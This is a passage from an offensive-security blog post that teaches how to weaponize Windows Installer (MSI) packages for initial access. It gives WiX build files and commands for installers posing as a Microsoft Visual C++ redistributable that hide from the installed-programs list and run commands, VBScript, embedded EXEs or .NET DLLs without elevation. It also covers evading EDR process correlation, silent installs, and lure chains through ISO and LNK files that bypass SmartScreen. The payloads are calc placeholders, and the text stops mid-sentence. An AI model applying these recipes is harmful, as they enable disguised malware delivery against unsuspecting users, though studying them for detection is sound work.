Abstract
Windows Installer file format – .MSI – exhibits capabilities that might be interesting from an offensive perspective. Somewhat hardly explored or discussed, they could be used to circumvent modern cyber defenses and existing threat intelligence rulesets. Knowledge of how Red Teams abuse that format for gaining initial foothold in tougher environments was kept secret to avoid unnecessarily giving away TTPs.
However since Threat Actors started knocking to this door as well, I concluded its finally time to disclose underlying MSI installation format sorcery and let security vendors, defensive community, detection engineers & malware researchers focus on addressing threats posed by them. Some EDRs still don’t seem to support MOTW which could be used to prevent MSI’s execution, as demonstrated by MS Defender for Endpoint’s SmartScreen.
This article opens a serie discussing offensive features presented by MSI Windows Installer file format.
Part 1 discusses the format’s structure, walks through procedures for building it, discusses various viable weaponization scenarios and explains how to dissect MSI specimens + introduces my tool for quickly triaging them (msidump).
Part 2 will tell the untold story of backdooring existing MSIs.
As a closure, Part 3 shall focus on how Red Teams can incorporate MSIs into their engagement Initial Access stages, elaborate a bit on different ways packages can be installed as well as review impact of security countermeasures that could disrupt them.
Farewell old friend
Dark times arised for all Red Team gigs. Nowadays, Initial Access in tightly monitored environments is slowly getting increasingly trickier to pull off without exposing our ops to severe telemetry. Its not a secret that Threat Actors and ethical Penetration Testers are constantly seeking for novel file formats, LOLBINs, polyglot opportunities or just mild variations of still viable infection primitives that would slip through every agent out there, whilst undetected. What a wish!
MSI – Windows Installer structured storage file, used to be an example of a lesser explored container, at least when looking at it from offensive perspective. Now that we tend to see more and more Threat Actors catching up on that vector, that’s why I consider its finally time to release all technical details (that we greedily kept to ourselves for a long time) to the public, in hope to stir up public discussion and equip defensive community with skills and knowledge required to dissect MSIs, MSPs or MSTs. That might speed up incorporation of MSI-specific cyber-resilience countermeasures, such as blocked file type policies, dedicated Sigma/YARA rulesets, or specific optics.
Unfortunately, my heart is more of a Red-ish than Blue-ish, which makes release of this blogpost a real pain for me. As an initial access & evasion tactics afficionado who used to rely on that vector (before it started getting whacked by MDE’s SmartScreen…), teach all about it in my trainings and automate its generation & backdoorin (in my privately distributed Initial Access framework) for quite a while – I now have to tell goodbye to an old friend and give it all away.
Farewell MSI, you served us well! 🙂
Introduction
MSI as an initial access vector is currently picking up the pace in being equipped by currently active Threat Actors. They must have recently discovered powers of Custom Actions that can be implemented in installers, as they use them to run scrips and executables in similar ways we’re going to cover in this article.
Following TAs are now known to become interested in MSI weaponization:
- DEV-0569
- Magniber
- Arkei Stealer?
- IcedID / BokBot
- … all Red Macros Factory subscribers, he he ;>

DEV-0569 finds new ways to deliver Royal ransomware, various payloads
Alright, so let’s get down to this by defining what that format stands for.
In 2003, Rob Mensching described MSI as follows:
MSI files are actually little databases laid out in a structured storage file […] The MSI file uses separate streams for each of the tables in the database. Second, you can store multiple files in a single structured file which is nice when you want to have a single redistributable […] Finally, structured storage files have built in transaction semantics. Having someone else provide the transaction functionality for you is really nice when you’re trying to build a database on top of the format
Rob Mensching
MSIs are just regular OLE storages containing bunch of Streams (think files), Storages (think directories), inner tables and typically a single .CAB archive containing all the files to be extracted during installation.
Following file extensions are related to this system’s facility:
- .MSI – double-clickable database, that gets processed by msiexec.exe host
- .MSP – Installer Patch file, closely resembles MSI structure, its not double-clickable, but can be installed with msiexec
- .MSM – MSI merge module. A special incarnation of MSI that can contain optional MergeModule Sequence table. It can be merged into existing MSI
- .MST – transform file, that customizes behavior/contents of existing MSI. Can be used as follows:
msiexec /i evil.msi TRANSFORMS=evil.mst. Transformations get applied dynamically, after target MSI installation begun. They represent deltas/differencies between original MSI and the patched one.
Whenever we double-click on one, there’s going to be msiexec.exe kicking in, which then interacts with services.exe, which then in turn will spawn another instance of msiexec.exe and only that latter one actually processes and executes actions outlined in target MSI.
Now, there are several interesting offensive properties that MSI files represent:

- There is an automatic Parent-Child process relationship dechaining involved which we briefly discussed later on (take a look at the picture in Scenario 3: run-exe section)
- MSIs can run CustomActions that perform some activites pre/during/post installation/update/uninstallation.
- MSIs can be installated withouth elevated privileges, by specifying that an action should impersonate UAC.
- They can run .DLLs, .NET DLLs, VBScript/JScript in memory, during installation
- They can drop bundled/embedded executables into
C:\Windows\Installer\MSIXXXX.tmp(even when run us unprivileged) and then left them running after installation completes - Attacker could insert some malicious files/registry values/shortcuts into dedicated MSI tables so that during installation affected system would become backdoored (COM Hijacking-as-a-MSI served raw, please)
- Finally, an attacker might also extract all the files from MSI’s CABinets, backdoor them, pack them up and then stream modified CAB right back into MSI.
Lets discuss these capabilities a bit more in detail, shall we?
Building your own MSI
To create a custom MSI package we could use:
- all sorts of commercial graphical fancy wizards like Advanced Installer,
- very convenient but a bit limited Python msilib library (which is actually a wrapper around
WindowsInstaller.InstallerCOM). - or work natively (via C#, C/C++, Powershell, etc) with dedicated COM object – WindowsInstaller.Installer
- or finally leverage a powerful, open-source Wix Toolset automating numerous activities around MSI databases
In this article, we’re gonna work Wix Toolset . That framework is an entire bundle full of tools handling compilation, linking, decompilation, inspection, extraction, coffee brewing, whistling and whatsnots.

We’ll be primarily interested in its following components:
- candle.exe – Compiler, takes
.wxsproject XML on input, produces.wixobjobject files. - light.exe – Linker, takes
.wixobjobjects on input, produces output.msi - MakeSfxCA.exe – .NET CLR harness that turns input .NET DLL into output native DLL that’s compatible with
CustomActionthat runs DLL-exported function - dark.exe – decompiler that can be used to extract binaries from cabinets and embedded binaries
- torch.exe – can be used to create transform files (.MST), being a diff snapshots of two slightly differing input MSI databases
Scenario 1. execute
Lets start with something simple, by creating an installer that simply pops a calc once installation is completed.
execute.wxs
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
    <Product Name="Microsoft Visual C++ 2013 Redistributable (64) - 12.0.35176" Manufacturer="Microsoft Corporation" Id="*" UpgradeCode="24B62B66-E9B1-48F1-B367-A6DDFBDF8573" Language="1033" Version="12.0.35176">

        <Package Manufacturer="Microsoft Corporation" InstallerVersion="400" Compressed="yes" InstallPrivileges="limited" InstallScope="perUser" />

        <!-- Hide application from Control Panel programs list -->
        <Property Id="ARPSYSTEMCOMPONENT" Value="1"/>

        <!-- Remove repair button -->
        <Property Id="ARPNOREPAIR" Value="yes" Secure="yes"/>

        <!-- Remove modify button -->
        <Property Id="ARPNOMODIFY" Value="yes" Secure="yes"/>

        <Media Id="1" Cabinet="iuPSsRKw.cab" EmbedCab="yes" CompressionLevel="high"/>

        <SetDirectory Id="DUMaQAuB" Value="[%LOCALAPPDATA]\VcRedist"/>

        <!-- Step 1: Define the directory structure -->
        <Directory Id="TARGETDIR" Name="SourceDir">
            <Directory Id="DUMaQAuB"/>
        </Directory>

        <!-- Step 2: Add files to your installer package -->
        <DirectoryRef Id="DUMaQAuB">
            <Component Id="UXXYaS" Guid="4FB661F6-BF29-49F0-9003-ECB95BD4DB89">
                <RemoveFile Id="wWiLzA" Name="*.*" On="uninstall" Directory="DUMaQAuB"/>
                <File Id="UXXYaS" Source="dummy.txt" KeyPath="yes"/>
            </Component>
        </DirectoryRef>

        <!-- Step 3: Tell WiX to install the files -->
        <Feature Id="MainProgram" Title="Microsoft Visual C++ 2013 Redistributable (64) - 12.0.35176" Level="1">
            <ComponentRef Id="UXXYaS"/>
        </Feature>

        <!-- Step 4: Post-Install actions -->
        <CustomAction Id="miBKglWn" Execute="deferred" Directory="DUMaQAuB" Return="asyncNoWait" ExeCommand="calc" Impersonate="yes" />

        <InstallExecuteSequence>
            <Custom Action="miBKglWn" Before="InstallFinalize">NOT REMOVE</Custom>
        </InstallExecuteSequence>
    </Product>
</Wix>
Above we can see a straightforward project in XML having .wxs extension, that will be later ingested by candle.exe compiler.
- Line 2.
<Product>line contains package metadata, such as installed product’s name, language, version and unique GUID that directly identifies it - Line 4.
<Package>specifies privileges required, manufacturer - Lines 6-13 attemps to hide installed package from Control Panel’s installed software list
- Line 17. mandates where to install our MSI. As we can see, environment variables can be specified with
[%VARNAME]syntax. - Line 38. here’s the most essential part of this wxs: definition of a
CustomActionto be executed during the installation. TheCustomAction/@ExeCommandspecifies command to execute along with its parameters. Here we’re just interested in raining calcs. Noticed thatImpersonate="yes"? Thanks to this attribute we don’t need to have a local administrator elevated token to execute that action. - Line 41. Now that we defined custom action, we need to further schedule it for execution. We order that action according to sequence number it receives, which has to fall into a range following an EventA and preceding EventB. Once Windows installer transits into state A, it executes all the actions having sequence numbers within the range of EventA and of the next installer’s state, EventB. Here the internal sequence number is hidden from us, but the light.exe linker will choose something adequate according to the values used in
Custom/@BeforeandCustom/@Afterattributes. That’s going to be clearly visible once we open produced MSI in a dedicated parser such as LessMSI or ORCA. Finally, thatNOT REMOVEbit tells installer that this action is to be executed only when not-removing. So that leaves us popping calcs only during installation & program update.
Alright, now that we have our project XML ready lets compile it with Wix’s candle:
cmd> candle.exe execute.wxsIf all goes well, .wixobj will get produced.
Then we proceed with linking with Wix’s light:
cmd> light.exe -ext WixUIExtension -cultures:en-us -dcl:high -out evil.msi execute.wixobjThis command statically links WixUIExtension module, overrides language and spits out our installer.
Now we should have the MSI we cared all about. Upon double clicking we’ll see the following somewhat bening little window:

That popup is something I couldn’t yet figure how to hide, but its quite innocous. Visual C++ redistributable shouldn’t ring any bell. After a few seconds, we should see our calc popping in.

That was trivial, wasn’t it? If we now review installation directory (%LOCALAPPDATA%\VcRedist) we’ll see it contains merely a single, blank dummy file that was required to initiate our actions:
That’s all cool, so lets now uninstall that MSI and see what else can we squeeze out of that nasty one.
cmd> msiexec /q /x evil.msiScenario 2. VBScript/JScript
Installers can store binary data used to build their wizards – images, icons, photos, or even auxiliary DLLs or scripts. Plenty of legitimate MSIs out there tend to execute some kind of VBScript or JScript while installation is in progress, to set up required directories or registry keys structure, register program COM objects, perform online license verification and so on.
We can embed arbitrary VBScript and JScript directly into a CustomAction or store it into Binary table and then reference that table’s record through CustomAction’s BinaryKey. Here, for simplicity lets start with a former flavour.
vbscript.wxs
        <!-- Step 4: Post-Install actions -->
        <CustomAction Id="DhHxOkM" Execute="deferred" Script="vbscript" Return="ignore" Impersonate="yes" >
            On Error Resume Next
            Sub obf_GeneratorEntryPoint()
                obf_LaunchCommand "calc"
            End Sub
            Sub obf_MacroEntryPoint()
                On Error Resume Next
                obf_GeneratorEntryPoint
            End Sub
            Sub obf_Runtime()
                obf_MacroEntryPoint
            End Sub
            Sub obf_LaunchCommand(ByVal obf_command)
                Dim obf_launcher
                Dim obf_cmd
                With CreateObject("WScript.Shell")
                    With .Exec(obf_command)
                        .Terminate
                    End With
                End With
            End Sub
            obf_Runtime
        </CustomAction>

        <InstallExecuteSequence>
            <Custom Action="DhHxOkM" Before="InstallFinalize">NOT REMOVE</Custom>
        </InstallExecuteSequence>
This time our CustomAction holds XML encoded VBScript. Notice CustomAction/@Script attribute required.
For the latter approach: we embed VBScript/JScript into Binary table and then reference it with @CustomAction/BinaryKey and appropriate VBScriptCall/JScriptCall attribute dictating function to be invoked:
     <!-- Step 4: Post-Install actions -->
    <Binary Id="lmskBju" SourceFile="run-calc.vbs" />
    <CustomAction Id="DhHxOkM" Execute="immediate" BinaryKey="lmskBju" VBScriptCall="obf_Runtime" Return="ignore" Impersonate="yes" />

    <InstallExecuteSequence>
        <Custom Action="DhHxOkM" Before="InstallFinalize">NOT REMOVE</Custom>
    </InstallExecuteSequence>
The downside of this action is that we need to use Return="ignore" which freezes the installer until that action is completed. We can’t simply run VBScript/JScript (and not even DLL) in the background, because both these scripts are hosted in Wix’s runtime. Therefore, as long our script executes itself – subsequent installation is impossible, as the Windows Installer facility remains in a locked state.
Another downside (at least whenever we use Execute="deferred" and Return="ignore") is that whenever installer decides to complete that installation, it might exit, thus unloading executed script – which can terminate spawned process. I’m not yet sure why or when exactly that happens, didn’t examine it further yet.
The compilation steps remain the same as in Scenario 1.
Lets see how it looks like during installation (sorry for dragging the calc from another monitor, didn’t expect it popping there):
Scenario 3. run-exe
Third weaponization scenario involves use of an EXE stored into Binary table. That table is used to hold binary data used by the installer itself for its GUI Wizard needs but also home-staging resources: DLLs, scripts and so on.
Executables that run through a Custom Action will get extracted from Binary table into C:\Windows\Installer directory and named like MSIXXXX.tmp . That happens regardless of impersonation context or user privileges enabled, as the system itself is involved in creating that file.

To embed executable file into Binary table, all we need is love a straightforward .WXS definition:
        <!-- Step 4: Post-Install actions -->
        <Binary Id="lmskBju" SourceFile="Autoruns64.exe"/>
        <CustomAction Id="fdpcc" Execute="immediate" BinaryKey="lmskBju" Return="asyncNoWait" ExeCommand="" Impersonate="yes" />

        <InstallExecuteSequence>
            <Custom Action="fdpcc" Before="InstallFinalize">NOT REMOVE</Custom>
        </InstallExecuteSequence>
We instruct Wix to create a Binary table record holding data fetched from Autoruns64.exe . Then we refer to that file from our CustomAction by specifying ExeCommand attribute. Remaing steps should be already familiar.
Now, apart from rather peculiar path where executables gets dropped, another offensively interesting feature is that it is not the original msiexec.exe host process that runs that dropped file, but another one, spawned as a child of services.exe. Which means, executable that just touched down the hard drive will become launched by unrelated process, thus confusing EDRs events correlation procedures, similarly to how Parent PID spoofing does. So there we have it – dechained execution primitive, free of charge coming in standard bundle!
Scenario 4. dotnet
Custom Actions (are so much fun!) could also be used to run DLLs. These in turn could be designed in .NET (turned into supported native ones by Wix’s Self-Extractable CustomAction.dll harness – sfxca.dll ).
We’re going to start off by presenting a boilerplate for C# code that needs to be used for creating compatible .NET DLL:
using System;
using System.Collections.Generic;
using System.IO;
using System.Text;
using System.Diagnostics;
using Microsoft.Deployment.WindowsInstaller;

namespace CustomAction
{
    public class CustomActions
    {
        [CustomAction]
        public static ActionResult MyCustomAction(Session session)
        {
            //
            // Your malware actions...
            //
            System.Diagnostics.Process proc = new System.Diagnostics.Process();
            proc.StartInfo.FileName = "C:\\windows\\system32\\calc.exe";
            proc.Start();

            return ActionResult.Success;
        }
    }
}
There are three crucial points above:
- Line 6th – we need to include
Microsoft.Deployment.WindowsInstaller.dllreference - Line 12th – then we’re using
[CustomAction]adnotation on function that will be exported and invoked later on by the@CustomAction/DllEntryproperty - Line 13th – the name of the function matters, as said above – it will be referred to by
DllEntryattribute.
We can install such C# code with .NET’s csc.exe:
cmd> %WINDIR%\Microsoft.NET\Framework64\v2.0.50727\csc.exe /r:Microsoft.Deployment.WindowsInstaller.dll /target:library /out:OurCustomAction.dll Program.csAfter compilation’s done, we’ll be heading to turn our CLR .NET DLL into a native one, by bundling it with Wix’s sfxca.dll runtime via Wix’s MakeSfxCA.exe:
cmd> wix\MakeSfxCA.exe wix\CustomAction.CA.dll wix\x64\sfxca.dll OurCustomAction.dll Microsoft.Deployment.WindowsInstaller.dll
Searching for custom action entry points in OurCustomAction.dll
Loaded dependent assembly: wix\Microsoft.Deployment.WindowsInstaller.dll
MyMethod=CustomAction!CustomAction.CustomActions.MyMethod
Searching for an embedded UI class in OurCustomAction.dll
Modifying SfxCA.dll stub
Copying file version info from OurCustomAction.dll to CustomAction.CA.dll
Packaging files
OurCustomAction.dll
Microsoft.Deployment.WindowsInstaller.dll

MakeSfxCA finished: CustomAction.CA.dllInterestingly enough, Detect-it-Easy could be used to recognize inner Sfx Custom Action and CAB archives in such a created native CustomAction.CA.dll harnesses:
Remaining build steps are mostly straightforward as they simply follow candle and light compilation & linking respectively.
When it comes to .WXS, there are primarily two lines worth discussing in this scenario:
        [...]

        <!-- Step 4: Post-Install actions -->
        <Binary Id="WzNasppq" SourceFile="CustomAction.CA.dll"/>
        <CustomAction Id="BQpkQWRY" BinaryKey="WzNasppq" DllEntry="MyMethod" Return="ignore" Impersonate="yes" />

        [...]
<Binary/>– This node tells WIX to bundle specified outer file into inner MSI’s Binary table. We embed our malicious payload into that table, so that it doesn’t get extracted to the compromised filesystem (thus avoiding triggering AV minifilters).<CustomAction/>– Then we specify, that there’s going to be an executable available atBinaryKeythat we want to treat as a DLL and invoke a particular export coming out of it (DllEntry="MyMethod"). Reason for having msiexec dangling until we finish whatever we’re doing is thatReturn="ignore", which here we cannot set toasyncNoWaitas previously. That’s the culprit causing installer’s facility to wait until action finishes its execution.
So there we have it, the caveat with running DLL-based or Script-based custom action being that we cannot run them in background and carry on with payload execution when installer completes its actions. That phenomena is easily explainable if we consider that we’re running actions in a preloaded DLL that will naturally become unloaded once msiexec finishes its duties.
That means, our activies might block further installation attempts should they execute too long. So, we ought to take care of performing all nefarious actions, such as injecting our shellcodes elsewhere, as soon as possible.
Install it your way
I’m going to be delving a little bit more into this area in Part 3 of this article, however now for the introduction purposes lets just briefly skim through simplest means to install a MSI:
1. Double-Click
Simple as that. Assuming there’s no SmartScreen preventing us from deploying installer, victim might be easily lured into getting infected just by double clicking on the file. That will work even better if we chain up backdoored MSI execution – something that I’ll touch upon in Part 2.
2. Silent Install via CMD
Whenever we run MSIs, there’s going to be msiexec invoked underneath the hood, so all flags following file name will be passed down the way to it:
cmd> evil.msi /qUse of /q flag tells installer to surpress all GUI popups and other interactive actions. Now, to further abuse that vector, attacker might want to conceal MSI as a hidden file inside of an ISO-container directory and then launch it off through a LNK without using CMD nor Powershell (assuming LNK itself won’t be snatched by Smart App Control / SAC). If compromised environment isn’t mature enough, perhaps throwing in Powershell’s Unblock-File into LNK might help as a way to bypass SmartScreen’s protection.
3. Installation via COM
Another way attackers might abuse to install MSIs silently, could be through direct use of COM interfaces, regardless of technology invoking them (as long as that technology is .NET inter-operable, which is the case for Powershell, VBScript, JScript, etc).
Let’s have a look at how we could install our dodgy package with a plain VBScript:
With CreateObject("WindowsInstaller.Installer")
    .UILevel = 2
    .InstallProduct("evil.msi")
End With
Thanks to the UILevel = 2, installation will be carried off silently.
Design caveats
There are many quirks we’ll stumble upon when devising our own MSIs. To name a few:
- the exact time an action can be executed, its
Executetype (there’s important difference betweenExecute="immediate"andExecute="deferred"but lets leave it for MSI Internals blog post), - UAC Impersonation (
